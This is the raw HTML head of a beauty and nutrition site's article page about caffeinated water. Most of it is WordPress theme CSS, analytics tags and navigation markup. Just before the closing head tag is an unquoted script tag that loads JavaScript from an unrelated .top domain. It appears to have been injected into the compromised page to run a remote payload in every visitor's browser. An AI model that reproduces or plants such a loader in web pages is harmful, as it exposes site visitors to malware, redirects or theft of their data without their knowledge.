    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f93f63;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f93f63 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f93f63;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f93f63 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f93f63 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f93f63;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f93f63 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f93f63;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f93f63;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(249, 63, 99, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c44c4c;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c44c4c;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffc6c6;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dbabab;
    }


    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d67373;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #222222;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #222222;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(34, 34, 34, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #dd3333;
    }

    
    .td-sub-footer-container {
        background-color: #f0f0f0;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #666666;
    }

    
    .td-subfooter-menu li a:hover {
        color: #222222;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-weight:normal;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:15px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Lato;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:500;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Lato;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:16px;
	font-weight:300;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Lato;
	font-size:18px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Lato;
	font-weight:600;
	
    }
    
    .td-post-content h6 {
        font-family:Lato;
	font-weight:600;
	
    }





    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	font-size:15px;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
</style>

<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19491796-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-19491796-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.youbeauty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/nutrition/",
                    "name": "Nutrition"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/nutrition/is-caffeinated-water-healthy/",
                    "name": "Is Caffeinated Water the New Energy Drink?"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg {
    max-width: inherit;
    color: white;
}
.footer-logo-wrap img {
	width: 170px;
	max-width: 100%;
}

.td-icon-twitter:before {
	content: '';
	display: block;
	height: 16px;
	width: 16px;
	background: url('/wp-content/uploads/2023/10/twitter-x.svg') no-repeat;
	margin-top: 3px;
}
.td-grid-style-2 .td-big-thumb .td-big-grid-meta{z-index:1000;}
/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span .entry-thumb {
    min-height: initial !important;
}

/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span {
    min-height: 150px !important;
}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-0.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-1.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td-big-grid-scroll .td_module_mx13.td-animation-stack.td-big-grid-post.td-tiny-thumb img {width:320px;}

body.home .td_block_inner.td-column-3 img {width:440px !important;}

@media (max-width: 500px) {
	.td-icon-twitter:before {
		margin-top: 10px !important;
  }
}

@media (max-width: 767px) {
	.td-icon-twitter:before {
	background: url('/wp-content/uploads/2023/10/twitter-x-white.svg') no-repeat;
		margin-top: 24px;
}
    html body.single-post .td-post-template-4 .td-post-header-holder {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    html body.single-post .td-post-template-4 .td-post-featured-image .entry-thumb {
        margin-bottom: 30px !important;
    }
    html body.single-post .td-post-template-4 .td-post-title h1.entry-title {
        margin-bottom: 25px !important;
        margin-top: 25px !important;
    }
    html body.single-post .entry-crumbs,
    html body.single-post .td-category {
        font-size: 14px !important;
	}
}

.td-header-style-10 .td-header-sp-logo img {
	width: 230px !important;
}

/* Drop-down menu images CSS fix */
html body.home .td-mega-span .entry-thumb {
    min-height: 125px !important;
}

/* Above the fold images CSS fix */
html body.home .td-big-grid-post .td-module-thumb img {
    width: 150% !important;
    margin-left: -25% !important;
}

/* Middle section images CSS fix */
html body.home .td_module_mx1 .td-module-thumb .entry-thumb {
    width: 125% !important;
    margin-left: -12.5% !important;
}
.td-pb-span.td-sub-footer-copy{display:inherit !important;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f93f63;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f93f63;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f93f63;
                }
                .tdm-btn-style1 {
					background-color: #f93f63;
				}
				.tdm-btn-style2:before {
				    border-color: #f93f63;
				}
				.tdm-btn-style2 {
				    color: #f93f63;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f93f63;
                    -moz-box-shadow: 0 2px 16px #f93f63;
                    box-shadow: 0 2px 16px #f93f63;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f93f63;
                    -moz-box-shadow: 0 4px 26px #f93f63;
                    box-shadow: 0 4px 26px #f93f63;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c44c4c;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel="manifest" href="/manifest.json" />
<!--     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" defer="defer"></script>
    <script>
    var OneSignal = window.OneSignal || [];
    OneSignal.push(function() {
        OneSignal.init({
            appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",
        });
    });
    </script>  -->
        <style type="text/css">
		.td-pb-span.td-sub-footer-copy {
			display: none;
		}
    </style>
    	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-1805 single-format-standard wp-theme-Newspaper is-caffeinated-water-healthy global-block-template-8 td-fashion single_template_4 wpb-js-composer js-comp-ver-8.6.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile" class="td-mobile-main-menu"><li id="menu-item-153379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a></li>
<li id="menu-item-153383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a></li>
<li id="menu-item-153382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a></li>
<li id="menu-item-153385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a></li>
<li id="menu-item-153384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a></li>
<li id="menu-item-153381" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a></li>
<li id="menu-item-153380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.youbeauty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

